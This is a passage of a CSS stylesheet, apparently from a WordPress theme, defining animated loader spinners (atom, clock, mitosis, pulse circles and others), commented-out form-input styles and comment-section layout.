    -webkit-animation-delay: calc((900ms) - 1500ms);
    animation-delay: calc((900ms) - 1500ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container1 .circle4 {
    -webkit-animation-delay: calc((1200ms) - 1500ms);
    animation-delay: calc((1200ms) - 1500ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container2 {
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle1 {
    -webkit-animation-delay: calc((300ms) - 1400ms);
    animation-delay: calc((300ms) - 1400ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle2 {
    -webkit-animation-delay: calc((600ms) - 1400ms);
    animation-delay: calc((600ms) - 1400ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle3 {
    -webkit-animation-delay: calc((900ms) - 1400ms);
    animation-delay: calc((900ms) - 1400ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container2 .circle4 {
    -webkit-animation-delay: calc((1200ms) - 1400ms);
    animation-delay: calc((1200ms) - 1400ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container3 {
    -webkit-transform: rotateZ(90deg);
    -moz-transform: rotateZ(90deg);
    transform: rotateZ(90deg);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle1 {
    -webkit-animation-delay: calc((300ms) - 1300ms);
    animation-delay: calc((300ms) - 1300ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle2 {
    -webkit-animation-delay: calc((600ms) - 1300ms);
    animation-delay: calc((600ms) - 1300ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle3 {
    -webkit-animation-delay: calc((900ms) - 1300ms);
    animation-delay: calc((900ms) - 1300ms);
}
.mkdf-st-loader .five_rotating_circles .spinner-container.container3 .circle4 {
    -webkit-animation-delay: calc((1200ms) - 1300ms);
    animation-delay: calc((1200ms) - 1300ms);
}
@-webkit-keyframes atom_position {
    50% {
        top: 80px;
        left: 80px;
    }
}
@keyframes atom_position {
    50% {
        top: 80px;
        left: 80px;
    }
}
@-webkit-keyframes atom_size {
    50% {
        transform: scale(0.5);
    }
}
@keyframes atom_size {
    50% {
        transform: scale(0.5);
    }
}
@-webkit-keyframes atom_zindex {
    100% {
        z-index: 10;
    }
}
@keyframes atom_zindex {
    100% {
        z-index: 10;
    }
}
@-webkit-keyframes atom_shrink {
    50% {
        transform: scale(0.9);
    }
}
@keyframes atom_shrink {
    50% {
        transform: scale(0.9);
    }
}
.mkdf-st-loader .atom {
    width: 100px;
    height: 100px;
    margin: -50px 0 0 -50px;
    position: relative;
}
.mkdf-st-loader .atom .ball-1 {
    height: 50%;
    width: 50%;
    left: 50%;
    top: 50%;
    position: absolute;
    z-index: 1;
    -webkit-animation: atom_shrink 4.5s infinite linear;
    -moz-animation: atom_shrink 4.5s infinite linear;
    animation: atom_shrink 4.5s infinite linear;
}
.mkdf-st-loader .atom .ball-1:before {
    content: "";
    background: #ff8a73;
    border-radius: 50%;
    height: 100%;
    width: 100%;
    position: absolute;
    top: -50%;
    left: -50%;
}
.mkdf-st-loader .atom .ball-2 {
    -webkit-animation: atom_zindex 1.5s 0.75s infinite steps(2, end);
    -moz-animation: atom_zindex 1.5s 0.75s infinite steps(2, end);
    animation: atom_zindex 1.5s 0.75s infinite steps(2, end);
}
.mkdf-st-loader .atom .ball-2:before {
    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
    -webkit-animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease;
    -moz-animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease;
    animation: atom_position 1.5s infinite ease, atom_size 1.5s -1.125s infinite ease;
}
.mkdf-st-loader .atom .ball-3 {
    -webkit-transform: rotate(120deg);
    -moz-transform: rotate(120deg);
    transform: rotate(120deg);
    -webkit-animation: atom_zindex 1.5s -0.25s infinite steps(2, end);
    -moz-animation: atom_zindex 1.5s -0.25s infinite steps(2, end);
    animation: atom_zindex 1.5s -0.25s infinite steps(2, end);
}
.mkdf-st-loader .atom .ball-3:before {
    -webkit-animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease;
    -moz-animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease;
    animation: atom_position 1.5s -1s infinite ease, atom_size 1.5s -0.75s infinite ease;
}
.mkdf-st-loader .atom .ball-4 {
    -webkit-transform: rotate(240deg);
    -moz-transform: rotate(240deg);
    transform: rotate(240deg);
    -webkit-animation: atom_zindex 1.5s 0.25s infinite steps(2, end);
    -moz-animation: atom_zindex 1.5s 0.25s infinite steps(2, end);
    animation: atom_zindex 1.5s 0.25s infinite steps(2, end);
}
.mkdf-st-loader .atom .ball-4:before {
    -webkit-animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -125ms infinite ease;
    -moz-animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -125ms infinite ease;
    animation: atom_position 1.5s -0.5s infinite ease, atom_size 1.5s -125ms infinite ease;
}
.mkdf-st-loader .atom .ball-2,
.mkdf-st-loader .atom .ball-3,
.mkdf-st-loader .atom .ball-4 {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
}
.mkdf-st-loader .atom .ball-2:before,
.mkdf-st-loader .atom .ball-3:before,
.mkdf-st-loader .atom .ball-4:before {
    content: "";
    height: 20px;
    width: 20px;
    border-radius: 50%;
    background: #ff8a73;
    top: 0;
    left: 0;
    margin: 0 auto;
    position: absolute;
}
@-webkit-keyframes clock {
    100% {
        transform: rotate(360deg);
    }
}
@keyframes clock {
    100% {
        transform: rotate(360deg);
    }
}
@-webkit-keyframes clock1 {
    0% {
        transform: rotate(-135deg);
    }
    100%,
    30% {
        transform: rotate(-450deg);
    }
}
@keyframes clock1 {
    0% {
        transform: rotate(-135deg);
    }
    100%,
    30% {
        transform: rotate(-450deg);
    }
}
@-webkit-keyframes clock2 {
    5% {
        transform: rotate(-90deg);
    }
    100%,
    35% {
        transform: rotate(-405deg);
    }
}
@keyframes clock2 {
    5% {
        transform: rotate(-90deg);
    }
    100%,
    35% {
        transform: rotate(-405deg);
    }
}
@-webkit-keyframes clock3 {
    10% {
        transform: rotate(-45deg);
    }
    100%,
    40% {
        transform: rotate(-360deg);
    }
}
@keyframes clock3 {
    10% {
        transform: rotate(-45deg);
    }
    100%,
    40% {
        transform: rotate(-360deg);
    }
}
@-webkit-keyframes clock4 {
    15% {
        transform: rotate(0);
    }
    100%,
    45% {
        transform: rotate(-315deg);
    }
}
@keyframes clock4 {
    15% {
        transform: rotate(0);
    }
    100%,
    45% {
        transform: rotate(-315deg);
    }
}
.mkdf-st-loader .clock {
    width: 50px;
    height: 50px;
    margin: -25px 0 0 -25px;
    position: relative;
    -webkit-animation: clock 8s infinite steps(8);
    -moz-animation: clock 8s infinite steps(8);
    animation: clock 8s infinite steps(8);
}
.mkdf-st-loader .clock .ball {
    height: 50px;
    width: 50px;
    position: absolute;
}
.mkdf-st-loader .clock .ball:before {
    content: "";
    border-radius: 50%;
    height: 18.32px;
    width: 18.32px;
    position: absolute;
    background: #ff8a73;
}
.mkdf-st-loader .clock .ball.ball-1 {
    -webkit-transform: rotate(-135deg);
    -moz-transform: rotate(-135deg);
    transform: rotate(-135deg);
    -webkit-animation: clock1 1s ease-in infinite;
    -moz-animation: clock1 1s ease-in infinite;
    animation: clock1 1s ease-in infinite;
}
.mkdf-st-loader .clock .ball.ball-2 {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-animation: clock2 1s ease-in infinite;
    -moz-animation: clock2 1s ease-in infinite;
    animation: clock2 1s ease-in infinite;
}
.mkdf-st-loader .clock .ball.ball-3 {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
    -webkit-animation: clock3 1s ease-in infinite;
    -moz-animation: clock3 1s ease-in infinite;
    animation: clock3 1s ease-in infinite;
}
.mkdf-st-loader .clock .ball.ball-4 {
    -webkit-animation: clock4 1s ease-in infinite;
    -moz-animation: clock4 1s ease-in infinite;
    animation: clock4 1s ease-in infinite;
}
@-webkit-keyframes mitosis_invert {
    100% {
        transform: rotate(180deg);
    }
}
@keyframes mitosis_invert {
    100% {
        transform: rotate(180deg);
    }
}
@-webkit-keyframes mitosis_ball1 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(50%, 25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(50%, 50%) scale(0.6, 0.6);
    }
}
@keyframes mitosis_ball1 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(50%, 25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(50%, 50%) scale(0.6, 0.6);
    }
}
@-webkit-keyframes mitosis_ball2 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(50%, -25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(50%, -50%) scale(0.6, 0.6);
    }
}
@keyframes mitosis_ball2 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(50%, -25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(50%, -50%) scale(0.6, 0.6);
    }
}
@-webkit-keyframes mitosis_ball3 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(-25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(-50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(-50%, 25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(-50%, 50%) scale(0.6, 0.6);
    }
}
@keyframes mitosis_ball3 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(-25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(-50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(-50%, 25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(-50%, 50%) scale(0.6, 0.6);
    }
}
@-webkit-keyframes mitosis_ball4 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(-25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(-50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(-50%, -25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(-50%, -50%) scale(0.6, 0.6);
    }
}
@keyframes mitosis_ball4 {
    12% {
        transform: none;
    }
    26% {
        transform: translateX(-25%) scale(1, 0.8);
    }
    40%,
    60% {
        transform: translateX(-50%) scale(0.8, 0.8);
    }
    74% {
        transform: translate(-50%, -25%) scale(0.6, 0.8);
    }
    100%,
    88% {
        transform: translate(-50%, -50%) scale(0.6, 0.6);
    }
}
.mkdf-st-loader .mitosis {
    height: 50px;
    width: 50px;
    margin: -25px 0 0 -25px;
    position: relative;
    -webkit-animation: mitosis_invert 2s infinite steps(2, end);
    -moz-animation: mitosis_invert 2s infinite steps(2, end);
    animation: mitosis_invert 2s infinite steps(2, end);
}
.mkdf-st-loader .mitosis .ball {
    border-radius: 50%;
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #ff8a73;
}
.mkdf-st-loader .mitosis .ball.ball-1 {
    -webkit-animation: mitosis_ball1 1s infinite alternate linear;
    -moz-animation: mitosis_ball1 1s infinite alternate linear;
    animation: mitosis_ball1 1s infinite alternate linear;
}
.mkdf-st-loader .mitosis .ball.ball-2 {
    -webkit-animation: mitosis_ball2 1s infinite alternate linear;
    -moz-animation: mitosis_ball2 1s infinite alternate linear;
    animation: mitosis_ball2 1s infinite alternate linear;
}
.mkdf-st-loader .mitosis .ball.ball-3 {
    -webkit-animation: mitosis_ball3 1s infinite alternate linear;
    -moz-animation: mitosis_ball3 1s infinite alternate linear;
    animation: mitosis_ball3 1s infinite alternate linear;
}
.mkdf-st-loader .mitosis .ball.ball-4 {
    -webkit-animation: mitosis_ball4 1s infinite alternate linear;
    -moz-animation: mitosis_ball4 1s infinite alternate linear;
    animation: mitosis_ball4 1s infinite alternate linear;
}
@-webkit-keyframes lines_spin {
    100% {
        transform: rotate(360deg);
    }
}
@keyframes lines_spin {
    100% {
        transform: rotate(360deg);
    }
}
.mkdf-st-loader .lines {
    width: 60px;
    height: 60px;
    margin: 0 0 0 -30px;
}
.mkdf-st-loader .lines .line1,
.mkdf-st-loader .lines .line2,
.mkdf-st-loader .lines .line3,
.mkdf-st-loader .lines .line4 {
    margin-left: 10px;
    position: absolute;
    width: 60px;
    height: 4px;
    background-color: #ff8a73;
}
.mkdf-st-loader .lines .line1 {
    -webkit-animation: lines_spin 1.5s infinite ease calc((100ms) - 100ms);
    -moz-animation: lines_spin 1.5s infinite ease calc((100ms) - 100ms);
    animation: lines_spin 1.5s infinite ease calc((100ms) - 100ms);
}
.mkdf-st-loader .lines .line2 {
    -webkit-animation: lines_spin 1.5s infinite ease calc((200ms) - 100ms);
    -moz-animation: lines_spin 1.5s infinite ease calc((200ms) - 100ms);
    animation: lines_spin 1.5s infinite ease calc((200ms) - 100ms);
}
.mkdf-st-loader .lines .line3 {
    -webkit-animation: lines_spin 1.5s infinite ease calc((300ms) - 100ms);
    -moz-animation: lines_spin 1.5s infinite ease calc((300ms) - 100ms);
    animation: lines_spin 1.5s infinite ease calc((300ms) - 100ms);
}
.mkdf-st-loader .lines .line4 {
    -webkit-animation: lines_spin 1.5s infinite ease calc((400ms) - 100ms);
    -moz-animation: lines_spin 1.5s infinite ease calc((400ms) - 100ms);
    animation: lines_spin 1.5s infinite ease calc((400ms) - 100ms);
}
@-webkit-keyframes fussion_ball1 {
    50% {
        top: -100%;
        left: 200%;
    }
    100% {
        top: 50%;
        left: 100%;
        z-index: 2;
    }
}
@keyframes fussion_ball1 {
    50% {
        top: -100%;
        left: 200%;
    }
    100% {
        top: 50%;
        left: 100%;
        z-index: 2;
    }
}
@-webkit-keyframes fussion_ball2 {
    50% {
        top: 200%;
        left: 200%;
    }
    100% {
        top: 100%;
        left: 50%;
        z-index: 1;
    }
}
@keyframes fussion_ball2 {
    50% {
        top: 200%;
        left: 200%;
    }
    100% {
        top: 100%;
        left: 50%;
        z-index: 1;
    }
}
@-webkit-keyframes fussion_ball3 {
    50% {
        top: 200%;
        left: -100%;
    }
    100% {
        top: 50%;
        left: 0;
        z-index: 2;
    }
}
@keyframes fussion_ball3 {
    50% {
        top: 200%;
        left: -100%;
    }
    100% {
        top: 50%;
        left: 0;
        z-index: 2;
    }
}
@-webkit-keyframes fussion_ball4 {
    50% {
        top: -100%;
        left: -100%;
    }
    100% {
        top: 0;
        left: 50%;
        z-index: 1;
    }
}
@keyframes fussion_ball4 {
    50% {
        top: -100%;
        left: -100%;
    }
    100% {
        top: 0;
        left: 50%;
        z-index: 1;
    }
}
.mkdf-st-loader .fussion {
    width: 30px;
    height: 30px;
    margin: -45px 0 0 -30px;
    position: relative;
}
.mkdf-st-loader .fussion .ball {
    height: 40px;
    width: 40px;
    left: 50%;
    top: 50%;
    background: #ff8a73;
    border-radius: 50%;
    float: left;
    position: absolute;
}
.mkdf-st-loader .fussion .ball.ball-1 {
    top: 0;
    left: 50%;
    -webkit-animation: fussion_ball1 1s 0s ease infinite;
    -moz-animation: fussion_ball1 1s 0s ease infinite;
    animation: fussion_ball1 1s 0s ease infinite;
    z-index: 1;
}
.mkdf-st-loader .fussion .ball.ball-2 {
    top: 50%;
    left: 100%;
    -webkit-animation: fussion_ball2 1s 0s ease infinite;
    -moz-animation: fussion_ball2 1s 0s ease infinite;
    animation: fussion_ball2 1s 0s ease infinite;
    z-index: 2;
}
.mkdf-st-loader .fussion .ball.ball-3 {
    top: 100%;
    left: 50%;
    -webkit-animation: fussion_ball3 1s 0s ease infinite;
    -moz-animation: fussion_ball3 1s 0s ease infinite;
    animation: fussion_ball3 1s 0s ease infinite;
    z-index: 1;
}
.mkdf-st-loader .fussion .ball.ball-4 {
    top: 50%;
    left: 0;
    -webkit-animation: fussion_ball4 1s 0s ease infinite;
    -moz-animation: fussion_ball4 1s 0s ease infinite;
    animation: fussion_ball4 1s 0s ease infinite;
    z-index: 2;
}
@-webkit-keyframes wave_jump1 {
    12% {
        transform: translate(20px, -40px);
        animation-timing-function: ease-in;
    }
    100%,
    24% {
        transform: translate(40px, 0);
    }
}
@keyframes wave_jump1 {
    12% {
        transform: translate(20px, -40px);
        animation-timing-function: ease-in;
    }
    100%,
    24% {
        transform: translate(40px, 0);
    }
}
@-webkit-keyframes wave_jump2 {
    12% {
        transform: translate(0, 0);
    }
    24% {
        transform: translate(20px, -40px);
        animation-timing-function: ease-in;
    }
    100%,
    36% {
        transform: translate(40px, 0);
    }
}
@keyframes wave_jump2 {
    12% {
        transform: translate(0, 0);
    }
    24% {
        transform: translate(20px, -40px);
        animation-timing-function: ease-in;
    }
    100%,
    36% {
        transform: translate(40px, 0);
    }
}
@-webkit-keyframes wave_jump3 {
    24% {
        transform: translate(0, 0);
    }
    36% {
        transform: translate(20px, -40px);
        animation-timing-function: ease-in;
    }
    100%,
    48% {
        transform: translate(40px, 0);
    }
}
@keyframes wave_jump3 {
    24% {
        transform: translate(0, 0);
    }
    36% {
        transform: translate(20px, -40px);
        animation-timing-function: ease-in;
    }
    100%,
    48% {
        transform: translate(40px, 0);
    }
}
@-webkit-keyframes wave_wipe {
    100%,
    48% {
        transform: translateX(-120px);
    }
}
@keyframes wave_wipe {
    100%,
    48% {
        transform: translateX(-120px);
    }
}
.mkdf-st-loader .wave_circles {
    width: 150px;
    height: 30px;
    margin: -15px 0 0 -75px;
}
.mkdf-st-loader .wave_circles .ball {
    height: 30px;
    width: 30px;
    float: left;
    background: #ff8a73;
    border-radius: 50%;
    margin-right: 10px;
}
.mkdf-st-loader .wave_circles .ball.ball-1 {
    -webkit-animation: wave_jump3 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: wave_jump3 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: wave_jump3 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .wave_circles .ball.ball-2 {
    -webkit-animation: wave_jump2 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: wave_jump2 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: wave_jump2 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .wave_circles .ball.ball-3 {
    -webkit-animation: wave_jump1 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-animation: wave_jump1 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
    animation: wave_jump1 1.8s infinite cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-st-loader .wave_circles .ball.ball-4 {
    margin-right: 0;
    -webkit-animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1);
    -moz-animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1);
    animation: wave_wipe 1.8s infinite cubic-bezier(0.5, 0, 0.5, 1);
}
@-webkit-keyframes pulse_circles_pulse {
    0% {
        transform: scale(0.1);
        opacity: 1;
        border-width: 50px;
    }
    100% {
        transform: scale(1, 1);
        opacity: 0;
        border-width: 0;
    }
}
@keyframes pulse_circles_pulse {
    0% {
        transform: scale(0.1);
        opacity: 1;
        border-width: 50px;
    }
    100% {
        transform: scale(1, 1);
        opacity: 0;
        border-width: 0;
    }
}
.mkdf-st-loader .pulse_circles {
    width: 100px;
    height: 100px;
    margin: -50px 0 0 -50px;
    position: relative;
}
.mkdf-st-loader .pulse_circles .ball {
    height: 100%;
    width: 100%;
    background: #ff8a73;
    position: absolute;
    box-sizing: border-box;
    border-radius: 50%;
    border: 0 solid #ff8a73;
}
.mkdf-st-loader .pulse_circles .ball.ball-1 {
    -webkit-animation: pulse_circles_pulse 3s infinite calc((-750ms) + 750ms);
    -moz-animation: pulse_circles_pulse 3s infinite calc((-750ms) + 750ms);
    animation: pulse_circles_pulse 3s infinite calc((-750ms) + 750ms);
}
.mkdf-st-loader .pulse_circles .ball.ball-2 {
    -webkit-animation: pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms);
    -moz-animation: pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms);
    animation: pulse_circles_pulse 3s infinite calc((-1500ms) + 750ms);
}
.mkdf-st-loader .pulse_circles .ball.ball-3 {
    -webkit-animation: pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms);
    -moz-animation: pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms);
    animation: pulse_circles_pulse 3s infinite calc((-2250ms) + 750ms);
}
.mkdf-st-loader .pulse_circles .ball.ball-4 {
    -webkit-animation: pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms);
    -moz-animation: pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms);
    animation: pulse_circles_pulse 3s infinite calc((-3000ms) + 750ms);
}
.mkdf-st-loader1 {
    position: relative;
    display: inline-block;
    width: 100%;
    height: 100%;
}
.mkdf-st-loader2 {
    margin: -50% 0 0 -50%;
}
/*#respond input[type="text"],
#respond textarea,
.mkdf-style-form textarea,
.post-password-form input[type="password"],
.wpcf7-form-control.wpcf7-date,
.wpcf7-form-control.wpcf7-number,
.wpcf7-form-control.wpcf7-quiz,
.wpcf7-form-control.wpcf7-select,
.wpcf7-form-control.wpcf7-text,
.wpcf7-form-control.wpcf7-textarea,
input[type="text"],
input[type="email"],
input[type="password"] {
    position: relative;
    width: 100%;
    margin: 0 0 20px;
    padding: 14px 30px;
    font-family: Poppins, sans-serif;
    font-size: 11px;
    line-height: 20px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #807d78;
    background-color: #f5f9ff;
    border: 0;
    border-radius: 8px;
    outline: 0;
    -webkit-appearance: none;
    cursor: pointer;
    box-sizing: border-box;
    -webkit-transition: border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: border-color 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
#respond input:focus[type="text"],
#respond textarea:focus,
.mkdf-style-form textarea:focus,
.wpcf7-form-control.wpcf7-date:focus,
.wpcf7-form-control.wpcf7-number:focus,
.wpcf7-form-control.wpcf7-quiz:focus,
.wpcf7-form-control.wpcf7-select:focus,
.wpcf7-form-control.wpcf7-text:focus,
.wpcf7-form-control.wpcf7-textarea:focus,
input:focus[type="text"],
input:focus[type="email"],
input:focus[type="password"] {
    color: #58468c;
    border-color: #716c80;
}
#respond input[type="text"]::-webkit-input-placeholder,
#respond textarea::-webkit-input-placeholder,
.mkdf-style-form textarea::-webkit-input-placeholder,
.post-password-form input[type="password"]::-webkit-input-placeholder,
.wpcf7-form-control.wpcf7-date::-webkit-input-placeholder,
.wpcf7-form-control.wpcf7-number::-webkit-input-placeholder,
.wpcf7-form-control.wpcf7-quiz::-webkit-input-placeholder,
.wpcf7-form-control.wpcf7-select::-webkit-input-placeholder,
.wpcf7-form-control.wpcf7-text::-webkit-input-placeholder,
.wpcf7-form-control.wpcf7-textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder {
    color: inherit;
}
#respond input:-moz-placeholder[type="text"],
#respond textarea:-moz-placeholder,
.mkdf-style-form textarea:-moz-placeholder,
.wpcf7-form-control.wpcf7-date:-moz-placeholder,
.wpcf7-form-control.wpcf7-number:-moz-placeholder,
.wpcf7-form-control.wpcf7-quiz:-moz-placeholder,
.wpcf7-form-control.wpcf7-select:-moz-placeholder,
.wpcf7-form-control.wpcf7-text:-moz-placeholder,
.wpcf7-form-control.wpcf7-textarea:-moz-placeholder,
input:-moz-placeholder[type="text"],
input:-moz-placeholder[type="email"],
input:-moz-placeholder[type="password"] {
    color: inherit;
    opacity: 1;
}
#respond input[type="text"]::-moz-placeholder,
#respond textarea::-moz-placeholder,
.mkdf-style-form textarea::-moz-placeholder,
.post-password-form input[type="password"]::-moz-placeholder,
.wpcf7-form-control.wpcf7-date::-moz-placeholder,
.wpcf7-form-control.wpcf7-number::-moz-placeholder,
.wpcf7-form-control.wpcf7-quiz::-moz-placeholder,
.wpcf7-form-control.wpcf7-select::-moz-placeholder,
.wpcf7-form-control.wpcf7-text::-moz-placeholder,
.wpcf7-form-control.wpcf7-textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="password"]::-moz-placeholder {
    color: inherit;
    opacity: 1;
}
#respond input:-ms-input-placeholder[type="text"],
#respond textarea:-ms-input-placeholder,
.mkdf-style-form textarea:-ms-input-placeholder,
.wpcf7-form-control.wpcf7-date:-ms-input-placeholder,
.wpcf7-form-control.wpcf7-number:-ms-input-placeholder,
.wpcf7-form-control.wpcf7-quiz:-ms-input-placeholder,
.wpcf7-form-control.wpcf7-select:-ms-input-placeholder,
.wpcf7-form-control.wpcf7-text:-ms-input-placeholder,
.wpcf7-form-control.wpcf7-textarea:-ms-input-placeholder,
input:-ms-input-placeholder[type="text"],
input:-ms-input-placeholder[type="email"],
input:-ms-input-placeholder[type="password"] {
    color: inherit;
}*/
.mkdf-comment-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding: 0;
    box-sizing: border-box;
}
.mkdf-comment-holder .mkdf-comment-holder-inner {
    padding: 30px 0 20px;
}
.mkdf-comment-holder .mkdf-comment {
    background-color: #f5f9ff;
    border-radius: 8px;
    margin-bottom: 30px;
}
.mkdf-comment-holder .mkdf-comment.mkdf-pingback-comment .mkdf-comment-text {
    padding: 0;
}
.mkdf-comment-holder .mkdf-comment-list {
    list-style: none;
    position: relative;
    z-index: 150;
    padding: 0;
    margin: 0;
}
.mkdf-comment-holder .mkdf-comment-list li {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-comment-holder .mkdf-comment-list > li:first-child {
    margin: 0;
    padding: 0;
    border: 0;
}
.mkdf-comment-holder .mkdf-comment-list .children {
    padding: 0 0 0 81px;
}
.mkdf-comment-holder .mkdf-comments-title {
    margin-bottom: 28px;
}
.mkdf-comment-holder .mkdf-comments-title > * {
    margin: 0;
}
.mkdf-comment-holder .mkdf-comment-image {
    float: left;
    padding: 50px;
}
.mkdf-comment-holder .mkdf-comment-image img {
    border-radius: 50%;
    height: 120px;
    width: 120px;
}
.mkdf-comment-holder .mkdf-comment-text {
    float: left;
    padding: 50px 50px 50px 0;
    width: calc(100% - 270px);
}
.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-info {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-comment-holder .mkdf-comment-text .comment-edit-link,
.mkdf-comment-holder .mkdf-comment-text .comment-reply-link,
.mkdf-comment-holder .mkdf-comment-text .replay {
    float: left;
    font-family: Poppins, sans-serif;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    font-weight: 500;
    margin-right: 50px;
}
.mkdf-comment-holder .mkdf-comment-text .comment-edit-link:hover,
.mkdf-comment-holder .mkdf-comment-text .comment-reply-link:hover,
.mkdf-comment-holder .mkdf-comment-text .replay:hover {
    color: #ff8a73;
}
.mkdf-comment-holder .mkdf-comment-text .comment-edit-link:after,
.mkdf-comment-holder .mkdf-comment-text .comment-reply-link:after,
.mkdf-comment-holder .mkdf-comment-text .replay:after {
    font-family: ElegantIcons;
    content: "\24";
    font-size: 1.625em;
    vertical-align: middle;
    margin-left: 10px;
}
.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-name {
    display: inline-block;
    margin: 0 25px 0 0;
}
.mkdf-comment-holder .mkdf-comment-text .mkdf-comment-date {
    display: inline-block;
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    letter-spacing: 0.125em;
    color: #938da6;
}
.mkdf-comment-holder .mkdf-comment-text .comment-respond {
    margin: 20px 0;
}
.mkdf-comment-holder .mkdf-comment-text .comment-respond .comment-reply-title {
    margin: 0 0 10px;
    font-size: 14px;
}
.mkdf-comment-holder .mkdf-comment-text .comment-respond .logged-in-as {
    margin: 0 0 8px;
}
.mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link {
    margin-left: 10px;
    font-size: 12px;
    color: #ff8a73;
}
.mkdf-comment-holder .mkdf-comment-text #cancel-comment-reply-link:hover {
    color: #58468c;
}
.mkdf-comment-holder .mkdf-comment-text ol li,
.mkdf-comment-holder .mkdf-comment-text ul li {
    display: list-item;
}
.mkdf-comment-holder .mkdf-comment-text li {
    margin: 0 !important;
    padding: 0 !important;
    border: 0 !important;
}
.mkdf-comment-form {
    padding: 0;
    clear: both;
    box-sizing: border-box;
}
.mkdf-comment-form .comment-form-cookies-consent {
    margin: 0 0 23px;
}
.mkdf-comment-form .mkdf-comment-form-inner {
    padding: 45px 0 78px;
}
.mkdf-comment-form .comment-reply-title {
    margin: 0 0 37px;
}
.mkdf-comment-form .logged-in-as {
    margin: 0 0 8px;
}
@media only screen and (max-width: 768px) {
